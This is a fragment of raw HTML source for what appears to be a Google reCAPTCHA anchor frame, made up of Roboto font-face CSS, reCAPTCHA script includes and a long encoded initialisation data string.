  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="9nvKmOj0fU1hd6vgDZscDQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="9nvKmOj0fU1hd6vgDZscDQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="9nvKmOj0fU1hd6vgDZscDQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22woxew5haw5RGw7LDsMK0WsKUcMKawpFHfjROS8O2f0gowqM1HlAJwosHwrJkbS0ABSdBwqXDtgDDkWjDq8Oywpggw4nCpCTDmsOtekHDpU5gwqzCvjVvYS3Diyxzw7jDtmcWwpfCtcO6w6HDow/CkSLCm3RsXAQ4w6TCgSYTwovCtcO/worDh18+wq8/[base64]/DnQLCrcOpPzPDr0rCoBTDlzXCjsOOLsOOAcOCw7XCpMKAbzHCvsO4w7A3bn/[base64]/[base64]/CkRrCgsKgw6glDMOAwqjDm3DDnMKPbcOwGMKrwrorLQdNwrdgwprCs8OowrVcw7R6FGkcKyjCrMKxYsK9w5/CqcK7w4FHwrsHKcKvB3fCnMKrw5/Cp8OLwq4FOsKRSSnCnsKjwqPDuXhbP8KAIiDDrGbCtcO6Jnsww6lqDcO7wpvCvGN7LUp1wp3CowvDj8KHw7XCqSfCkcOjOivDpEMmw6tUw4rChVDDpsOnwqjCmMKcWVI5A8OtUG0+w7XDj8O9axMpw7wZwpHCicKfa3slG8OGwrcrOsKPAzcxw4zDuMO/woBjcsOJfcKRwqgNw60NWcOGw5s/w4vCmMOiFG/CsMK9w4pvwp5/w4fChMKUNF9/J8ONDcKTOWvDqw3Dh8KkwqQmwqV7wpLCsVo6YFHCr8K0wqrDg8KRwrzChAwJN3kow4ovw4bCk2gsJlXClFPCpsO0w5XDlh3CsMONJUzCusKZSy3DmcO3w7EPUsOAw7PCnBzDs8O7F8K4TMOhwq3DuX/[base64]/Ci8OPLcKwwpRrd10jbMKUOsO9MHxXQnPDoMOBT3VWwrdsw64JGsKLw7fDmsOBFMKtw5tddcKVwpTClVLDhiZ/F3l+EsOZw6g7w5JtV1cdwqfDjk3CqcOrGsO3bwvCpsKQw6ksw6I9XMOqDFzDhWzCgsKbwoNafMO5Q1khw7fClcOew4Nrw4vDr8KDecOPSS8Nw5VUfkVrwqZFwozCjinDugXCpsKxwpTDlsKxcBfDrMK/VktWw7zClWg7wpQJdhtew6TDtcOhw5HDvsKnV8KfwqjDl8ORZMOHDMOGFcORw65/TcOLAcOMUsO0OzzCli3CgzXCp8KSGkTCoMKZcQzDvsKkJ8OQesK0A8KnwrnDrDjCu8OqwokTT8O9bMO6REIQf8K7w6/DqcOvwqUfwr7Dtj/Cq8OIPyzDrMK5eFlRwpfDh8KGw7sVwpvCnyjCmcORw6VdwrbCssKnEsKew5EkYVsLCXXDm8KqFcKuw67Cv2zDiMKJwqDCvMKxwoDDiy57LzDCjhHDonIANwVCwq5yDMKcC18Ow57Cpw/Dl1TCg8KxI8KxwrkeBcOewpDCtlDDpTILw63CpMK7XUInwonCsGdhYMOuIi/Dg8O0McOLw5gewoUNw5kSw67CtWHDn8Kdw597w4nDi8KPwpRcczXDhT7Cu8O5woJTw7fCrTrCncO9wrDDpikfd8OPwpJpw65Jw5UuQgDDoHl2KyPCkcOawqfCll5HwqMyw58kwrbCnMKjdMKIGVjDncOzwqzCj8OwJMKZTCbDkA5sZMKnIV5Gw5/[base64]/MBfDp8Ohw7NawpjDlsOLU8KWwpzChWzCtk9lwoLDnsOTw63Dk37Du8OVwqTCi8OGJ8K0HMK1R8K8wrvDvcO/IsKjw5HCr8OBwpIJZBbDhmnDlnlDw6ZrEsO3wqhSO8OIw4INVsK1M8OKwpYMw4tIVC3ClMKceRjDnSjChDPDlcKdPcOcwp00wq/[base64]/[base64]/CmsODB3zCksOgQ8K3dU/DjcOzKS5cCsOBQzXCuMOgbsOMwpXCvARDw4vCt3UlOcOFIMO+XXchwq/DsxZWw7BCNCAzGFQnOsKnXEwbw5wzw7/DslAOT1HCuDvCjMKhW2syw4B9wox0K8OgcFAhw6zDkcKjwrgqw7DDlHHDkMOuIBRnfR87w68VVsKXw6XDuAUUwrrCi2sQZBfDncOlw6bCiMKswp02woHCnzV3wqzCuMOePsKNwqs/wr3CmQHDicOLCCVIPsKpwrMJVEMmw5MkFRwHHcOOOcK2w7rDhcObVzAtYGosNMKBw5JLw7BlNyzCqA4kw4HDmm4Ww688w6/Clh1AdXXCisOww4RCF8OYwoDDiHzDjsKowqbDkcOYSMOnw7bCp0wpwpxGd8Kbw5/DrcOAMn8uw4nDuz3Ct8KtGzXDsMO7wqnDhsOiwofDhhTDr8OLw57CpmQ6RBYqYy9fNcKtP2ozaAEgOQ/CoW/[base64]/MmdnTFlUdTlZUBwQF8O3OTpVwrLCvVvDq8Kmw6kzw73DugbCvH1xXcKDw5/CmB0cDsK9bzfCmMOuwrIew5fChG08wrHCiMK6w4rDmMOdGMK0wq7DgF9AFMOaw5FIwoUHwr5BDUwSMWcvFsKEwrPDhcKnDsOqwoPCpUNCw7rCnF4qw6hIw6BvwqA7XsK7acOcw7YIMMO0wqEmFSB6w7t1HU1lwqsXD8Obwp/DsTzDq8KRwp3CgzrCkjLCr8OlJsO9fsKLw5ljwoI9TMKOwoIrGMK9wpNwwp7Drj/Dujl/VD/CuX4XCMOcwozDmMObAEzDswkxwrdiw65qw4LCuwggal/DhcOuwrcFwq/[base64]/Di8K9woHCmcK7woM/[base64]/[base64]/[base64]/[base64]/[base64]/CmsKrwpPDiMKhcsKIw67DncOXwonChsOrw6ITwqNmTAMcIMKvw5HDo8OZB1JwSUY+w6whHTfCk8OCPsKKw4DDmMK0w6HDrMOzRMORGg7DuMOQNcOBRnLDkMONw5lbw4zDhMKKw6DCnhHDlmvDv8KYGn3Dt3DDmXRawo/CpsK0w484wqzCo8KKKcK+w7LCjcK2w6xseMK8wp7DnAbDixvCrAXDpkTDtsOeacKbwpjDoMKQwr/DjMOxw7LDtnXCjcOIIsKSXkPCiMO3BcOew4tAK1xaBcOQR8KjIi4fZGDDhcKYwpXDvcO3wok2wp0nOzXDuyfDklPDrcOOwofDgg4cw7NrUwcew5XDlxrDiA9gB3bDkl9ww7HDmUHCkMKEwq/DoB/DncOuwqNCw6opwpBnwqfDlcOvw7jCkDt1OBhwHDcswonDo8OCwq/CkcK+w5jDuUbCuz00dyVRNMKWK1fDozElw4HCtMKrDMOxwrpwEcKVwqnCm8KbwqR1w4jDqcODwrTDtsO4bMK/eijCrcK7w7rCnDfDgRjDtcK/wrzDlTZ5wrouw6plwprDjsO7Xw5GBCvCuMKkcQDCvcKww77DrHgow6fDt1jDl8K6wprCs2DCjzE+UmUEwonCuE/ChGReZMOywoc8RA/[base64]/w7pTwrBSPzzDl8KaWAkKFGRPw7zDqQQvwpHDlcKYWCfCvcKUw7bDkk/[base64]/DmwHCuxHDg8OZw4jDs8KZw5VDUcOnw4kaPj/DtQrCnk/CsgvDmFRtLkDDh8Oyw6fDm8K/[base64]/OsOdw4XCkiJnw5x/w6zCgsOFcsOnHhvCp8OrVXjDnlITwovCgRsKwrByw7UmSHfCmm9Iw5dUwog0wpd7woJ4woo4O03CgxHCo8KCw57CicKQw4MEwplIwqJVwpPDosOsKwk+w64XwqkTwpDCrBbCqMOrfMKOd2/ChDZJQMOZVHpJSMOpwqrDsQnCpCYnw4lFwqPDhcKFwqkIbcOEw7Vew5x2ETYywpV3PHQ0w7bDiCvDisOnMcOZAsKgHm0sfxVrwoHCs8Oww6ZKZcOWwpQ3w6IRw53CgsOXFRRpMnDDj8OLw5PCrVzDs8OoYsKYJMOiXTDCgMK1MMOZP8KJaT7DkBgPQV/DqsOiF8Kiw6HDssKSKcKMw6gNw686wpjDjgBiZSXCukrCvAEWN8OyJsOQSMO6G8OtC8O7woR3w5/DnXPCtcKUYsOBwrvDt1nDnsO9w54sdFM2w6sawqzCvxnCjj/DlmU3ZsOrMcO3w454LMKOw7B/aWbDpGFGw6bDrjfDvE5Waz7DjsO4KsOfNsKgw50QwodeVsKBCT9DwpDDvcKLw6XCqMKFaHNgOcK6ZcONw5rCjMOGesOwYMKrwqReZcO3KMOydsOvEsO2TcOjwoDDrzhrwrx+d8KAansdG8KrwqjDlEDCkBZ5w6rCoSfCgMKbw7jDrS/[base64]/CncK3wrPDusOAwr/Co8ObwqTDhMKdY04rHsKTw7Blwq44a3nCkHDCkcKJwo3DmMOlGcKwwqTCgcO1K08lTSg0fMK/[base64]/A8KKSmTDskoNwrTCr8KkSUPCvUspeMOoKsKAwqlDTHPDtQpKwq7CsDd9woTDkjxDSMKZaMOnHznCncKmwqfDpQDCiHM0P8OLwoDDhMO/[base64]/DqDsMPgU0wobCncKMMAl9wrLDgGsDwocaw5vCkibCuiDCqSTDnMOnUsK9w4BnwpQ3wqgYJsOXwo/CkXs5RsOiWF/DlA7DrMO7Yh/[base64]/DusOMdWp/wovDucOiw4wXwpjDk00JYVYww4fCu8KZDsO2EsKZw7d7Y1PCvg/CtldxwpRWGMKXw4zDksKVK8KebnfClMObX8OQDMKnN3fCtcOJw4rCryzDnStJw5U+XsOpw508w5HCo8OBLzLCucOkwpEzPz5Kw48jOzFOwpw4W8OBwrHChsOQOhEmNjnDh8KAw4zDp2/CscKcS8KvKUHDscKhB0XDrAtMZwZeXcKHwqnDvsO0w6/DgTEeHMKIJErDiXQAwpd0w6bCucK4MSF6EsKuZsOSVxnDtDLDpsOvLnhrfFA1wpLDj2PDj3nCnxTDkcOVBcKJAMKuwq/Cp8O+MiBrwpPCicKOLiNpwrrCnsOvwpHDrMO/ZMK1RgBYw75Xwro7wo/DgMKPwowWIkfCusKVw6l6TQUMwrUrA8KYYCjCpFJUUWxWw5loXMOLXcK6w4Azw7FeIMKxWiZJwrN/wo7DlsKSR2tlw6/Cg8Klwr7DicOPNUPDn0gyw5bDoDgOYcO7GFIDMVbDgBbCqStMw7wPE11Awo91dMOvVwZlw57CoRfDucKtw5hrwoTDtsO8wr/CsSITMsKYwpnCosKKf8K6aijCqRPDt0DDkcOiVsKkw4Izwq/[base64]/w6nDpcKLwoZRRcOcw63CjcOHwqDDu3rDvR9Cw4rCiMKWwrvDrMOBVsKbwoc5DltXaMORw7/[base64]/DgRtEw4/DikHCn1XClMKbwp/Cm8K8IcKAwoRtwro3aVdeblZ4w6Rpw63CjVnDpMKlwqrCocK6wofDuMKlKE52HWFGAUZRO0/DosKSwplWw4t6FMKZX8OYw5LCrsO+GcKjwoDCtHcSOcKXD3PCpQY4w6TDhx7CuzczVcOew6Mgw4nCvGVfPTzDssKIw4pGFcK2w7DCosOhRsKiw6cjb0/DrlHCnBoxw6jChlAXWcK5SSPDsQ0dwqdzUsOmLcKJKMKPQ1w/[base64]/DmCs7SWhYdEHCvcKqwqkZIA7CrMKhXmzDqwfCucKuw5NkLMONwrvCuMKNdsOVJljDicKUwpYywpzCicK/w7/[base64]/[base64]/DjMKuesKGw71taj/Ct8KBbi8ewpHCnsO0w59rw5Qsw6/CocKgfnEdccOLOsOLw7XCn8OVV8Kww4M/McKOwo7CjSxZbcOOYsO5JsKnGMKfBXfDn8O5XgZ1OQcVwqpUG0JBfcKUw5FjYAodw7Iww6HDuATDuHFHwqV+WhzCksKewqMZK8OzwoUPwrDDmlLCpDpPIlfCg8OuFMO/[base64]/[base64]/[base64]/CigMow7fCjMK8LgJgb1fCsmBUaMKACEDDmsKVwrPDgg/CrsO+w7XCusKAwrQpaMKJScKYIMOHwqbDmX9mwoZ6wrrCqH4YL8KFdcKQbzbCuXgvNsKCwpfDhcO0E3IFI1vCrHjCoGLDmTo6MMO0TcO4WW/ClFHDjxrDoEnDvcORbMO2wozCv8OQwqh4Y2LDkcOEUcOMwo/CpcKSBcKhTjNmZ1HDlMOFEcOpHEUsw6gjwqvDkDEow6XDjMKyw7ccw6M2WFArHCZOw5oywo/CjVFoH8KZw4/DvjUBeVnDmxZPU8KWMsOwLGbDm8O4w4MKM8KafSRFw41gwo3DmcO6VjHDnUzDq8K1N14Pw5bCicKJw7jCkcOAwp/[base64]/[base64]/DtWEPWx9TTUzDkXHCnFbCosKewo7DvcOKRsKBRQoXwqLDji91A8K8w7TDlUpxJFXCji9QwqJ+JMKeKBHDlcOQI8KnMBZadws1YcOIMy/DjsOTw61/TFswwr/[base64]/A8OkwrZlOcKww6Qlw45tZsKqXcO/GcOvD21LwrrCqHLDpcKZwrPDtcK7W8K2VVERBmAXYEZxwpAfGHTDqsO2wpQ+IhsHw5Y3IEjCi8Oaw4LCoTfDgcOAZMKyBMK2wpVYTcOwTzswdlYrdDnDmBbDsMKFZsKBw4HDoMK7XSnCmcKmBSfDrcKWDzl/X8KTaMOCw77DoCDCmMOtw77DucOqw4jDpSJvdw4ewp9mcirDt8OBwpQtw6R5w7A8wrHCsMK8cRp+w6hzw5XDtm7DnMOAbcOMFMOUw73CmMKYQQMLwpFAVS8GA8KHw5PCpgnDjsKfwpsgU8KYMB0iw5DCol7Dvm/DsmrCksKjwqVvVMOXwqXCtcKxbsKhwqddw4vCuW/DusK5fsK2wokhwr5EU0w1wp3ClcO4FEBaw6Zqw4vCvmFAw7Q5STgww7F9w5jDj8OFZW8yRRfDpMOHwrpNasKiwpDCosOJG8K6ScO2C8KzYifCp8K1wpjDs8OuNTMSdgzDjlh2w5DCnTLCkcKkO8OeKMK+DU9yecKLwq/DosKnwrBfLsOddMKWdcO7ccKiwoNZwr4sw53Ciggpwq/DjTpdwoPCqT1Jw4rDjypdaHtURsKPw741PsKtP8OjZMOiXsOlZFx0w5ZKGk7DocK4wq/CkmjCnX44w4RzC8O9GMKkwqLDmW1lYcKPw7DCqhIxw5nCo8OWw6VewpDCpsOCEBnDicKQT3Isw6/CpMKCw5Qgw4k2w7jDoDtRwonDtFx+w4TCncOFKMKfwoYJW8K/wq4Aw7kxw5nCj8O/w4lqAMOJw47CtsKSw7Z4wpTCqsOlw7zDt3bCrxISCTjDnVxEcWldPcOuJMOHwrI/[base64]/CiMO/wqF1DMOFw7gPw48fGD4tc8KvL2jCnsKvw6xYw73Cu8KGw5wkKSrDv3vCnzhxwqY5wo86Ch54w5RcWmjDuiwNw6LDocKlYxFwwqBLw4cyw4HDg0TCnwXCi8Ocwq3ChsKnLy9basK/woTDuQPDkxUyIsO6HMOpw48qBsOmwprCksKAwrvDsMO3TzRVbDvDqV7CssOLwo3Cp1YQwpvCl8KYCljCgcKJXcOtO8OTwqPDtiHCsD9GZG/CsFgbworCry9efcO+B8K1N13DqUPCoV04csOhNsOCwpvCv3YNw5fDqMKjw7x/Pl/DiGBsPR3DlxAawpPDvXvCi1LCsy90w5wrwqrCnlBROkEZdMKsOkMuacOwwoAmwpEEw6MRwrQEaCnDohxXJMOHLMKcw63Cr8Oqw7vCjk94e8Kvw6IOdMKIC0oRRVg2wqs1wrhcwq/DtsKBOMOkw5nDvcKsUA5KBkTCu8Kswosgwqw7wrvChRfDm8KtwrEiw6bDogXCpMKfMTJAeWXDq8OlDxsvw4rCvwrDgcOPwqNaP019wqhiJMKKfMOew5USwq88EcKLw6vCnsOxRMOtwpV2RC/DqVQeKcKDW0LCvkQYw4PCk0RTw5NlE8KvfkjChyzDh8O/QlPDmFgQw4RUCsKFCMK2LXEnUVrCv0TCtsKsZWnCrELDo1h7KsKXw58Dw5HCs8KYSTBDJG43O8O/w5LDqsOvwr3DpHJEw5RzY1XCrsOJJ1LDrMODwoAvDMOUwrfCih4Ge8KJOUjDvHPCocOFXzh2w6R5SWvDtTEJwoTCtzXCpkFBwoBqw47Dql8vOsOnQcKZwoQzwoo8wo0tw5/Ds8KmwrLCuBDDgMO0TCvDlsOQCcKdOE/Doz8ywopRIcKEwr3DgsO1w6A4wppKw4pKcx7Ds07CnCU1w5LDncOJY8OPJnkUw407wpfCrcOrwqXCgMKCwr/CuMKawokpw4EkCgMRwpIUdcOhw47DvyxnEBRRbMOIwpnCmsKBFXLCq1jDggk4OsKIw67DksKlwoLCoFs9w5zCqcOGRcOPwq0Zbw7CmsOjdwwZw67DsxzDviVywrhbAVZlb3vDvk3DlcK4PifDu8K7wroMS8OowqHDt8O+w7HCk8KOwprCikrCv3/DpcOAUHnCtsOjeB/DocObwoLCuWbDv8KjNQ/CkcKXT8K0woTDnwvDpQp/[base64]/DnsK/RcOxwoVHwp8+w4fCogwGw57DgmXChsOPw6R7R